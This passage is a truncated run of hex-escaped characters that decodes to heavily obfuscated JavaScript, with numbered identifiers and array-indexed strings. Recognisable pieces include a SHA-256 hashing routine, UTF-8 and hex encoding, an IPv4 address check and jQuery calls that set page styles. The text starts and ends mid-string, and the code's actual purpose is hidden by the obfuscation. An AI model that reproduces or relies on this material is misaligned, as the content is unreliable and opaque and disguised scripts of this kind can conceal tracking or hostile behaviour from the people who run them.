31\x31\x5D\x2C\x32\x33\x30\x5B\x31\x31\x32\x5D\x2C\x32\x33\x30\x5B\x31\x31\x33\x5D\x2C\x32\x33\x30\x5B\x31\x39\x5D\x2C\x32\x33\x30\x5B\x31\x31\x34\x5D\x2C\x32\x33\x30\x5B\x31\x31\x35\x5D\x2C\x32\x33\x30\x5B\x31\x31\x36\x5D\x2C\x32\x33\x30\x5B\x31\x31\x37\x5D\x5D\x3B\x32\x34\x32\x20\x33\x31\x36\x3D\x34\x32\x31\x5B\x32\x33\x30\x5B\x31\x31\x38\x5D\x5D\x28\x34\x31\x39\x29\x3B\x32\x34\x35\x28\x33\x31\x36\x3C\x30\x29\x7B\x33\x31\x36\x3D\x30\x7D\x3B\x32\x34\x35\x28\x33\x31\x36\x21\x3D\x30\x29\x7B\x33\x31\x36\x3D\x35\x30\x32\x5B\x32\x33\x30\x5B\x31\x31\x39\x5D\x5D\x28\x33\x31\x36\x2F\x37\x29\x7D\x3B\x32\x34\x32\x20\x34\x32\x37\x3D\x34\x32\x30\x5B\x33\x31\x36\x5D\x3B\x33\x31\x38\x3D\x34\x32\x37\x2B\x32\x33\x30\x5B\x39\x38\x5D\x2B\x33\x31\x38\x3B\x32\x34\x32\x20\x33\x34\x39\x3D\x34\x31\x37\x28\x33\x31\x38\x29\x3B\x33\x34\x39\x3D\x33\x34\x39\x5B\x32\x33\x30\x5B\x31\x32\x31\x5D\x5D\x28\x30\x2C\x31\x34\x29\x5B\x32\x33\x30\x5B\x31\x32\x30\x5D\x5D\x28\x29\x3B\x32\x37\x32\x20\x33\x34\x39\x7D\x32\x35\x37\x20\x34\x32\x32\x28\x34\x32\x33\x29\x7B\x32\x34\x32\x20\x33\x39\x31\x3D\x34\x32\x33\x5B\x32\x33\x30\x5B\x37\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x5D\x29\x3B\x32\x34\x35\x28\x33\x39\x31\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3D\x3D\x3D\x34\x29\x7B\x32\x37\x32\x20\x33\x39\x31\x5B\x32\x33\x30\x5B\x31\x32\x32\x5D\x5D\x28\x32\x35\x37\x28\x33\x38\x36\x29\x7B\x32\x37\x32\x20\x33\x30\x34\x28\x33\x38\x36\x2C\x31\x30\x29\x3E\x3D\x30\x26\x26\x33\x30\x34\x28\x33\x38\x36\x2C\x31\x30\x29\x3C\x3D\x32\x35\x35\x7D\x29\x7D\x3B\x32\x37\x32\x20\x34\x31\x38\x7D\x32\x35\x37\x20\x34\x31\x37\x28\x33\x33\x38\x29\x7B\x32\x34\x32\x20\x33\x32\x32\x3D\x38\x3B\x32\x34\x32\x20\x34\x31\x30\x3D\x30\x3B\x32\x35\x37\x20\x32\x37\x34\x28\x32\x36\x37\x2C\x33\x30\x37\x29\x7B\x32\x34\x32\x20\x33\x38\x39\x3D\x28\x32\x36\x37\x26\x33\x38\x38\x29\x2B\x28\x33\x30\x37\x26\x33\x38\x38\x29\x3B\x32\x34\x32\x20\x34\x31\x33\x3D\x28\x32\x36\x37\x3E\x3E\x31\x36\x29\x2B\x28\x33\x30\x37\x3E\x3E\x31\x36\x29\x2B\x28\x33\x38\x39\x3E\x3E\x31\x36\x29\x3B\x32\x37\x32\x28\x34\x31\x33\x3C\x3C\x31\x36\x29\x7C\x28\x33\x38\x39\x26\x33\x38\x38\x29\x7D\x32\x35\x37\x20\x32\x38\x39\x28\x33\x33\x33\x2C\x33\x30\x30\x29\x7B\x32\x37\x32\x28\x33\x33\x33\x3E\x3E\x3E\x33\x30\x30\x29\x7C\x28\x33\x33\x33\x3C\x3C\x28\x33\x32\x2D\x33\x30\x30\x29\x29\x7D\x32\x35\x37\x20\x33\x38\x35\x28\x33\x33\x33\x2C\x33\x30\x30\x29\x7B\x32\x37\x32\x28\x33\x33\x33\x3E\x3E\x3E\x33\x30\x30\x29\x7D\x32\x35\x37\x20\x34\x33\x33\x28\x32\x36\x37\x2C\x33\x30\x37\x2C\x33\x33\x32\x29\x7B\x32\x37\x32\x28\x28\x32\x36\x37\x26\x33\x30\x37\x29\x5E\x28\x28\x7E\x32\x36\x37\x29\x26\x33\x33\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x32\x28\x32\x36\x37\x2C\x33\x30\x37\x2C\x33\x33\x32\x29\x7B\x32\x37\x32\x28\x28\x32\x36\x37\x26\x33\x30\x37\x29\x5E\x28\x32\x36\x37\x26\x33\x33\x32\x29\x5E\x28\x33\x30\x37\x26\x33\x33\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x37\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x33\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x34\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x36\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x31\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x35\x29\x29\x7D\x32\x35\x37\x20\x34\x32\x35\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x37\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x38\x29\x5E\x33\x38\x35\x28\x32\x36\x37\x2C\x33\x29\x29\x7D\x32\x35\x37\x20\x34\x32\x34\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x37\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x39\x29\x5E\x33\x38\x35\x28\x32\x36\x37\x2C\x31\x30\x29\x29\x7D\x32\x35\x37\x20\x34\x30\x34\x28\x33\x34\x35\x2C\x33\x34\x36\x29\x7B\x32\x34\x32\x20\x34\x33\x35\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x35\x30\x35\x2C\x35\x30\x38\x2C\x35\x30\x37\x2C\x35\x30\x36\x2C\x35\x30\x30\x2C\x34\x39\x39\x2C\x34\x39\x33\x2C\x34\x39\x32\x2C\x34\x39\x31\x2C\x34\x39\x34\x2C\x34\x39\x35\x2C\x34\x39\x38\x2C\x34\x39\x37\x2C\x34\x39\x36\x2C\x35\x30\x39\x2C\x35\x31\x30\x2C\x35\x32\x33\x2C\x35\x32\x32\x2C\x35\x32\x31\x2C\x35\x32\x34\x2C\x35\x32\x35\x2C\x35\x32\x38\x2C\x35\x32\x37\x2C\x35\x32\x36\x2C\x35\x32\x30\x2C\x35\x31\x39\x2C\x35\x31\x33\x2C\x35\x31\x32\x2C\x34\x39\x30\x2C\x35\x31\x34\x2C\x35\x31\x35\x2C\x35\x31\x38\x2C\x35\x31\x37\x2C\x35\x31\x36\x2C\x35\x32\x39\x2C\x34\x38\x35\x2C\x34\x36\x33\x2C\x34\x36\x32\x2C\x34\x36\x30\x2C\x34\x36\x34\x2C\x34\x36\x35\x2C\x34\x36\x38\x2C\x34\x36\x37\x2C\x34\x36\x36\x2C\x34\x36\x39\x2C\x34\x35\x34\x2C\x34\x35\x35\x2C\x34\x35\x36\x2C\x34\x35\x37\x2C\x34\x35\x38\x2C\x34\x35\x39\x2C\x34\x36\x31\x2C\x34\x38\x39\x2C\x34\x38\x33\x2C\x34\x38\x32\x2C\x35\x33\x30\x2C\x34\x38\x31\x2C\x34\x38\x34\x2C\x34\x37\x30\x2C\x34\x38\x38\x2C\x34\x38\x37\x2C\x34\x38\x36\x2C\x34\x38\x30\x2C\x34\x37\x39\x29\x3B\x32\x34\x32\x20\x32\x36\x36\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x34\x37\x33\x2C\x34\x37\x32\x2C\x34\x37\x31\x2C\x34\x37\x34\x2C\x34\x37\x35\x2C\x34\x37\x38\x2C\x34\x37\x37\x2C\x34\x37\x36\x29\x3B\x32\x34\x32\x20\x33\x30\x35\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x36\x34\x29\x3B\x32\x34\x32\x20\x33\x31\x32\x2C\x32\x35\x39\x2C\x32\x37\x38\x2C\x33\x33\x39\x2C\x33\x31\x34\x2C\x33\x32\x37\x2C\x33\x32\x39\x2C\x32\x36\x31\x2C\x32\x37\x35\x2C\x32\x38\x30\x3B\x32\x34\x32\x20\x33\x35\x32\x2C\x33\x38\x30\x3B\x33\x34\x35\x5B\x33\x34\x36\x3E\x3E\x35\x5D\x7C\x3D\x35\x31\x31\x3C\x3C\x28\x32\x34\x2D\x33\x34\x36\x25\x33\x32\x29\x3B\x33\x34\x35\x5B\x28\x28\x33\x34\x36\x2B\x36\x34\x3E\x3E\x39\x29\x3C\x3C\x34\x29\x2B\x31\x35\x5D\x3D\x33\x34\x36\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x34\x35\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x32\x37\x35\x2B\x3D\x31\x36\x29\x7B\x33\x31\x32\x3D\x32\x36\x36\x5B\x30\x5D\x3B\x32\x35\x39\x3D\x32\x36\x36\x5B\x31\x5D\x3B\x32\x37\x38\x3D\x32\x36\x36\x5B\x32\x5D\x3B\x33\x33\x39\x3D\x32\x36\x36\x5B\x33\x5D\x3B\x33\x31\x34\x3D\x32\x36\x36\x5B\x34\x5D\x3B\x33\x32\x37\x3D\x32\x36\x36\x5B\x35\x5D\x3B\x33\x32\x39\x3D\x32\x36\x36\x5B\x36\x5D\x3B\x32\x36\x31\x3D\x32\x36\x36\x5B\x37\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x38\x30\x3D\x30\x3B\x32\x38\x30\x3C\x36\x34\x3B\x32\x38\x30\x2B\x2B\x29\x7B\x32\x34\x35\x28\x32\x38\x30\x3C\x31\x36\x29\x7B\x33\x30\x35\x5B\x32\x38\x30\x5D\x3D\x33\x34\x35\x5B\x32\x38\x30\x2B\x32\x37\x35\x5D\x7D\x32\x38\x31\x7B\x33\x30\x35\x5B\x32\x38\x30\x5D\x3D\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x34\x32\x34\x28\x33\x30\x35\x5B\x32\x38\x30\x2D\x32\x5D\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x2D\x37\x5D\x29\x2C\x34\x32\x35\x28\x33\x30\x35\x5B\x32\x38\x30\x2D\x31\x35\x5D\x29\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x2D\x31\x36\x5D\x29\x7D\x3B\x33\x35\x32\x3D\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x32\x36\x31\x2C\x34\x33\x34\x28\x33\x31\x34\x29\x29\x2C\x34\x33\x33\x28\x33\x31\x34\x2C\x33\x32\x37\x2C\x33\x32\x39\x29\x29\x2C\x34\x33\x35\x5B\x32\x38\x30\x5D\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x5D\x29\x3B\x33\x38\x30\x3D\x32\x37\x34\x28\x34\x33\x37\x28\x33\x31\x32\x29\x2C\x34\x33\x32\x28\x33\x31\x32\x2C\x32\x35\x39\x2C\x32\x37\x38\x29\x29\x3B\x32\x36\x31\x3D\x33\x32\x39\x3B\x33\x32\x39\x3D\x33\x32\x37\x3B\x33\x32\x37\x3D\x33\x31\x34\x3B\x33\x31\x34\x3D\x32\x37\x34\x28\x33\x33\x39\x2C\x33\x35\x32\x29\x3B\x33\x33\x39\x3D\x32\x37\x38\x3B\x32\x37\x38\x3D\x32\x35\x39\x3B\x32\x35\x39\x3D\x33\x31\x32\x3B\x33\x31\x32\x3D\x32\x37\x34\x28\x33\x35\x32\x2C\x33\x38\x30\x29\x7D\x3B\x32\x36\x36\x5B\x30\x5D\x3D\x32\x37\x34\x28\x33\x31\x32\x2C\x32\x36\x36\x5B\x30\x5D\x29\x3B\x32\x36\x36\x5B\x31\x5D\x3D\x32\x37\x34\x28\x32\x35\x39\x2C\x32\x36\x36\x5B\x31\x5D\x29\x3B\x32\x36\x36\x5B\x32\x5D\x3D\x32\x37\x34\x28\x32\x37\x38\x2C\x32\x36\x36\x5B\x32\x5D\x29\x3B\x32\x36\x36\x5B\x33\x5D\x3D\x32\x37\x34\x28\x33\x33\x39\x2C\x32\x36\x36\x5B\x33\x5D\x29\x3B\x32\x36\x36\x5B\x34\x5D\x3D\x32\x37\x34\x28\x33\x31\x34\x2C\x32\x36\x36\x5B\x34\x5D\x29\x3B\x32\x36\x36\x5B\x35\x5D\x3D\x32\x37\x34\x28\x33\x32\x37\x2C\x32\x36\x36\x5B\x35\x5D\x29\x3B\x32\x36\x36\x5B\x36\x5D\x3D\x32\x37\x34\x28\x33\x32\x39\x2C\x32\x36\x36\x5B\x36\x5D\x29\x3B\x32\x36\x36\x5B\x37\x5D\x3D\x32\x37\x34\x28\x32\x36\x31\x2C\x32\x36\x36\x5B\x37\x5D\x29\x7D\x3B\x32\x37\x32\x20\x32\x36\x36\x7D\x32\x35\x37\x20\x34\x30\x35\x28\x33\x32\x33\x29\x7B\x32\x34\x32\x20\x33\x38\x31\x3D\x33\x34\x38\x28\x29\x3B\x32\x34\x32\x20\x34\x33\x39\x3D\x28\x31\x3C\x3C\x33\x32\x32\x29\x2D\x31\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x32\x33\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x33\x32\x32\x3B\x32\x37\x35\x2B\x3D\x33\x32\x32\x29\x7B\x33\x38\x31\x5B\x32\x37\x35\x3E\x3E\x35\x5D\x7C\x3D\x28\x33\x32\x33\x5B\x32\x33\x30\x5B\x31\x32\x33\x5D\x5D\x28\x32\x37\x35\x2F\x33\x32\x32\x29\x26\x34\x33\x39\x29\x3C\x3C\x28\x32\x34\x2D\x32\x37\x35\x25\x33\x32\x29\x7D\x3B\x32\x37\x32\x20\x33\x38\x31\x7D\x32\x35\x37\x20\x34\x30\x36\x28\x33\x34\x32\x29\x7B\x33\x34\x32\x3D\x33\x34\x32\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x2F\x5C\x33\x31\x31\x5C\x34\x33\x38\x2F\x32\x36\x35\x2C\x32\x33\x30\x5B\x31\x32\x34\x5D\x29\x3B\x32\x34\x32\x20\x33\x31\x30\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x33\x30\x30\x3D\x30\x3B\x33\x30\x30\x3C\x33\x34\x32\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x33\x30\x30\x2B\x2B\x29\x7B\x32\x34\x32\x20\x32\x37\x38\x3D\x33\x34\x32\x5B\x32\x33\x30\x5B\x31\x32\x33\x5D\x5D\x28\x33\x30\x30\x29\x3B\x32\x34\x35\x28\x32\x37\x38\x3C\x31\x32\x38\x29\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x32\x37\x38\x29\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x28\x32\x37\x38\x3E\x31\x32\x37\x29\x26\x26\x28\x32\x37\x38\x3C\x35\x33\x38\x29\x29\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x3E\x3E\x36\x29\x7C\x31\x39\x32\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x7D\x32\x38\x31\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x3E\x3E\x31\x32\x29\x7C\x32\x32\x34\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x28\x32\x37\x38\x3E\x3E\x36\x29\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x7D\x7D\x7D\x3B\x32\x37\x32\x20\x33\x31\x30\x7D\x32\x35\x37\x20\x34\x30\x33\x28\x33\x34\x37\x29\x7B\x32\x34\x32\x20\x33\x37\x38\x3D\x34\x31\x30\x3F\x32\x33\x30\x5B\x31\x32\x36\x5D\x3A\x32\x33\x30\x5B\x31\x32\x37\x5D\x3B\x32\x34\x32\x20\x33\x32\x33\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x34\x37\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x34\x3B\x32\x37\x35\x2B\x2B\x29\x7B\x33\x32\x33\x2B\x3D\x33\x37\x38\x5B\x32\x33\x30\x5B\x31\x32\x38\x5D\x5D\x28\x28\x33\x34\x37\x5B\x32\x37\x35\x3E\x3E\x32\x5D\x3E\x3E\x28\x28\x33\x2D\x32\x37\x35\x25\x34\x29\x2A\x38\x2B\x34\x29\x29\x26\x34\x30\x39\x29\x2B\x33\x37\x38\x5B\x32\x33\x30\x5B\x31\x32\x38\x5D\x5D\x28\x28\x33\x34\x37\x5B\x32\x37\x35\x3E\x3E\x32\x5D\x3E\x3E\x28\x28\x33\x2D\x32\x37\x35\x25\x34\x29\x2A\x38\x29\x29\x26\x34\x30\x39\x29\x7D\x3B\x32\x37\x32\x20\x33\x32\x33\x7D\x33\x33\x38\x3D\x34\x30\x36\x28\x33\x33\x38\x29\x3B\x32\x37\x32\x20\x34\x30\x33\x28\x34\x30\x34\x28\x34\x30\x35\x28\x33\x33\x38\x29\x2C\x33\x33\x38\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x33\x32\x32\x29\x29\x7D\x32\x39\x32\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x34\x35\x28\x33\x35\x31\x21\x3D\x32\x32\x38\x5B\x37\x35\x5D\x26\x26\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x5B\x30\x5D\x29\x7B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x7D\x32\x38\x31\x7B\x32\x34\x32\x20\x33\x30\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x7D\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x33\x5D\x29\x3B\x32\x34\x32\x20\x34\x30\x31\x3D\x33\x30\x34\x28\x33\x30\x39\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x29\x2F\x32\x3B\x32\x34\x32\x20\x34\x30\x30\x3D\x33\x30\x34\x28\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x29\x2F\x32\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x35\x36\x5D\x5D\x28\x32\x32\x38\x5B\x33\x5D\x29\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x31\x33\x37\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x32\x20\x33\x33\x36\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x3B\x32\x34\x32\x20\x33\x31\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x29\x3B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x36\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x34\x39\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x33\x39\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x30\x5D\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x3A\x32\x32\x38\x5B\x31\x34\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x34\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x32\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x33\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x34\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x